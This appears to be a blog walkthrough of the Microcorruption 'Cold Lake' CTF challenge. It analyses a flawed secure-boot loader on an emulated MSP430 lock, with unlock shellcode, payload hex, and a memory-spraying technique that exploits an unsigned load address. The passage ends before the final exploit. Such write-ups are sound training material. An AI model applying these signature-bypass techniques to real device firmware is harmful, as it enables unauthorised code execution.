


<file: cold-lake.html>
<!DOCTYPE html>
<html><head>
    <title>Cold Lake — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	    Cutting Bootstraps with Occam's Razor: Exploiting Logic Flaws in Secure Boot
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

<p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/Cold%20Lake">Cold Lake</a>, the third in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

    <h2>Executive Summary</h2>
    <p>This version removes the ed25519 private key from memory and modifies the secure boot implementation. The goal is once again to circumvent the signature check to achieve arbitrary code execution.</p>

    <h2>
	    Overview
    </h2>

    <b>First Working Exploit:</b> 0901 UTC, March 9th, 2023
    <br>
    <b>Blockchain Timestamp:</b> 1114 UTC, March 9th, 2023
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/vmXquD91">pastebin.com/vmXquD91</a>
    <br>
        <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/cold-lake/solution.txt">solution.txt</a> <a href="./solutions/cold-lake/solution.txt.ots">solution.txt.ots</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> Unknown<label for="sn-2" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">
A backend bug breaks the solve counters for Cold Lake and Churchill. 
</span>
    <br>
    <b>Solves Per month:</b> Unknown
    <br>
    <b>Reading Time:</b> 8 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
        Ideally on a Linux host.
</span>


    <h2>Background</h2>

    <p>The following is a walkthrough for the third in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022, of which this is one.</p>


    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>



      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>
<h3>Sample Payload</h3>
<p>The debug payload has three separate segments. The example payload is below.</p>

<pre><code class="asm">Load address:
8000

Program text:
3540088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<h3>Sample Payload</h3>
<p>Running the firmware with the example debug payload will produce the following output at the I/O console.</p>

<pre><code class="asm">Welcome to the secure program loader.
Please enter second stage load address.
Please enter the second stage program.
Please enter program signature.
Load address outside allowed range of 0x8000-0xF000
Please enter second stage load address.
</code></pre>

<p>Something is immediately wrong, as the debug payload prints the above error message and does not reach the second stage load address at address <code>0x8000</code>.</p>

<h3>Debugging</h3>
<p>The payload format is identical to St. John's except for being broken into three sections. Given that the error message is about the load address, something must be wrong with the first two-byte payload section. The code that parses these bytes seems to load them as a word rather than individual bytes.</p>

<br>
<hr>
      <figure>
        <img src="./images/cold-lake-load-address-format.png"
          loading="eager" alt="Load address parsing code." />
      </figure>
<hr>


<p>The load address should be in little-endian format: <code>0x0080</code> instead of <code>0x8000</code>.</p>

<pre><code class="asm">Load address:
<mark>0080</mark>

Program text:
3540088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<p>Making this tweak and re-submitting the three-stage payload results in the following output.</p>

<pre><code class="asm">Welcome to the secure program loader.
Please enter second stage load address.
Please enter the second stage program.
Please enter program signature.
Signature valid, executing payload
ACCESS DENIED
Please enter second stage load address.
</code></pre>

<p>This results in the signature check passing and the code jumping to address <code>0x8000</code>. The example debug payload is now functional.</p>

<h2>Static Analysis</h2>

<p>The first goal is to compare the implementation with the one from St. John's and see what has changed. The flow control graph for the main function is as follows.</p>

<br>
      <figure>
        <img src="./images/cold-lake-main-flow-control.png"
          loading="eager" alt="Main function flow control graph." />
      </figure>

      <p>The defined strings are listed in the table below, as well as the address of the conditional block that prints them in the <code>main</code> function.</p>

      <br>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
            <th>Address of Conditional Block Containing Referencing Code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		<td>4656</td>
		<td>"Welcome to the secure program loader."</td>
		<td>443e</td>
          </tr>
          <tr>
		<td>473f</td>
		<td>"Signature valid, executing payload"</td>
		<td>44ea</td>
          </tr>
          <tr>
		<td>46a4</td>
		<td>"Please enter the second stage program."</td>
		<td>444a</td>
          </tr>
          <tr>
		<td>467c</td>
		<td>"Please enter second stage load address."</td>
		<td>444a</td>
          </tr>
          <tr>
		<td>46cb</td>
		<td>"Please enter program signature."</td>
		<td>444a</td>
          </tr>
          <tr>
		<td>46eb</td>
		<td>"Load address outside allowed range of 0x8000-0xF000"</td>
		<td>44b2</td>
          </tr>
          <tr>
		<td>471f</td>
		<td>"Incorrect signature, continuing"</td>
		<td>44e0</td>
          </tr>
          <tr>
		<td>4762</td>
		<td>"ACCESS GRANTED"</td>
		<td>44fa</td>
          </tr>
          <tr>
		<td>4771</td>
		<td>"ACCESS DENIED"</td>
		<td>4518</td>
          </tr>
        </tbody>
      </table>

      <p>Reaching the conditional block at address <code>0x44ea</code> is the objective, with the debug payload executing at address <code>0x44f2</code>.</p>

<br>
<hr>
      <figure>
        <img src="./images/cold-lake-target-conditional.png"
          loading="eager" alt="Target conditional block for code execution." />
      </figure>
<hr>

<p>The misalignment check from St. John's is no longer present. The invalid payload length check is also missing, and the payload format does not include a size field at all (with the maximum value being hardcoded to <code>0x100</code>). All of this can be verified by examining the parameters passed to <code>verify_ed25519</code>.</p>

<br>
<hr>
      <figure>
        <img src="./images/cold-lake-hardcoded-size.png"
          loading="eager" alt="Hardcoded size." />
      </figure>
<hr>

<h2>Dynamic Analysis</h2>
<p>The next step is ensuring that signature verification works properly, accomplished by flipping bits in each payload section during each respective run.</p>

<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
0080

Program text:
<mark>ff</mark>40088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Incorrect signature, continuing
</code></pre>

<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
0080

Program text:
3540088000450545054505450545054505450f433041

Signature:
<mark>ff</mark>05e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Incorrect signature, continuing
</code></pre>

<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
00<mark>90</mark>

Program text:
3540088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Signature valid, executing payload
</code></pre>

<h3>Unsigned Load Address</h3>

<p>The load address is not signed, allowing alteration without affecting the signature check. This bug permits passing arbitrary values as a load address, which implies that it might be possible to write the debug payload to any offset in memory—effectively acting as a random write primitive.</p>

<p>This payload attempts to overwrite the entrypoint at address <code>0x4400</code> as a proof of concept.</p>

<pre><code class="asm">Load address:
00<mark>44</mark>

Program text:
3540088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Load address outside allowed range of 0x8000-0xF000
</code></pre>

<p>The restriction on the address range rules out random writes, suggesting the presence of a different vulnerability.</p>

<h3>Spraying Arbitrary Data</h3>

<p>One behavior is worth observing: the executable part of the payload is stored at the load address before the signature check occurs, and the implementation does not overwrite this region with zeros after signature verification failure. The following payloads execute sequentially during a single run.</p>


<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
0080

Program text:
<mark>aaaaaaaaaaaaaaaa</mark>

Signature:
ff
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Incorrect signature, continuing
</code></pre>

<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
1080

Program text:
<mark>bbbbbbbbbbbbbbbb</mark>

Signature:
ff
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Incorrect signature, continuing
</code></pre>

<p><b>Payload:</b></p>
<pre><code class="asm">Load address:
2080

Program text:
<mark>cccccccccccccccc</mark>

Signature:
ff
</code></pre>

<p><b>I/O console output:</b></p>

<pre><code class="asm">Incorrect signature, continuing
</code></pre>
<p>The payload's executable code segment is written to the load address regardless of whether the signature check passes, so the signature field is set to a dummy value of 0xFF.</p>

<h5>Result</h5>

<p>The code segment fails to execute but is not overwritten with zeros when the signature check fails.</p>

<pre><code class="asm">8000: <mark>aaaa aaaa aaaa aaaa</mark> 0000 0000 0000 0000   ................
8010: <mark>bbbb bbbb bbbb bbbb</mark> 0000 0000 0000 0000   ................
8020: <mark>cccc cccc cccc cccc</mark> 0000 0000 0000 0000   ................
8030: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>This behavior enables an attacker to spray arbitrary data into the <code>0x8000-0xF000</code> range, which is not immediately useful because it does not provide a way to redirect execution flow. However, it is still a potentially exploitable design flaw that is abusable in conjunction with a second vulnerability.</p>

<h2>Debug Payload Vulnerability</h2>

<p>The implementation seems sound based on a review of the disassembly. A vulnerability would thus lie in one of two places: the ed25519 backend code or the example debug payload itself. Given the choice between attacking the cryptographic implementation or a logical flaw in the debug payload, the latter requires less effort.</p>

      <h3 id="tables">Sample Debug Payload Format</h3>
      <table>
        <caption>Parsing Format</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Executable code</th>
            <th>Signature</th>
          </tr>
        </thead>
        <tbody>
          <tr>
                  <td><code>0080</code></td>
                  <td><code>3540088000450545054505450545054505450f433041</code></td>
                  <td><code>8605e027f42368ea6...</code></td>
          </tr>
        </tbody>
      </table>

<p>The executable code in the example debug payload disassembles to the following.</p>


<pre><code class="asm"><xmp>3540 0880      mov	#0x8008, r5
0045           br	r5
0545           mov	r5, r5
0545           mov	r5, r5
0545           mov	r5, r5
0545           mov	r5, r5
0545           mov	r5, r5
0545           mov	r5, r5
0f43           clr	r15
3041           ret
</xmp></code></pre>

<h4>Vulnerable Branch</h4>
      <table>
        <caption>Vulnerable Code in Debug Payload</caption>
        <thead>
          <tr>
            <th>Opcodes</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
                  <td><code>3540 0880</code></td>
                  <td><code>mov #0x8008, r5</code></td>
          </tr>
          <tr>
		  <td><code>0045</code></td>
                  <td><code>br r5</code></td>
          </tr>
        </tbody>
      </table>

      <p>The issue stems from a lack of position independence in the payload code. The following explanation is helpful for those unfamiliar with the difference between absolute and position-independent code:</p>

      <blockquote>
